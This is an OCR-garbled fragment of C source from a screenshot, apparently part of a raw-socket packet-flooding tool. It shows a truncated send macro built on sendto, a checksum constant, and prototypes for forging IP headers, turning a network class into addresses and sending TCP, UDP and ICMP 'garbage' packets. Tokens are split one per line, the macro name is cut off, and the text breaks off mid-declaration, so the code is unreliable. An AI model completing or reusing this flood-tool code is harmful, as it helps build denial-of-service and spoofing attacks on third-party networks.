
#
define
 KET() if (sendto(rawsock,\

&packet,\

(sizeof packet),\

0,\

(struct sockaddr *)&target,\

sizeof target) < 0) {\

perror("sendto");\

exit(-1);\

}
#
define
 BANNER_CKSUM 54018
u_long 
lookup
(
const
char
*
host
)
;
unsigned
short
in_cksum
(
unsigned
short
*
addr
,
int
 len
)
;
static
void
inject_iphdr
(
struct
 ip 
*
ip
,
u_char p
,
 u_char len
)
;
char
*
class2ip
(
const
char
*
class
)
;
static
void
send_tcp
(
u_char th_flags
)
;
static
void
send_udp
(
u_char garbage
)
;
static
void
send_icmp
(
u_char garbage
)
;
char
*
get_plain
(
const
char
*
crypt_file
,